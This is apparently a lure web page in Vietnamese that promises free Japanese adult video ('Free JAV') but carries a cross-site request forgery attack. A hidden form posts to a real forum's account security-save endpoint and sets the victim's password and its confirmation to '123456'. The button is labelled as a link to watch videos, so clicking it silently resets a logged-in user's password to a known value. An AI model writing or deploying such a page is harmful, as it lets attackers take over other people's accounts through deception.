 <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width">
<title>Xem JAV thôi</title>
</head>
<body>
<h1>Free JAV</h1>
<img src="http://static.jamo.tv/102813/big_1381713217.jpg" width="500px"
<form method="post" action="http://thiendia.com/account/security-save"
data-redirect="yes">
<input type="hidden" name="password"
value="123456" id="ctrl_password" />
<input type="hidden" name="password_confirm"
value="123456" id="ctrl_password_confirm"/>
<input type="submit" name="save"
value="Vào trang chủ để xem JAV" />
</form>
</body>
</html>
Free JAV
ときめき
HD
Vào trang chủ để xem JAV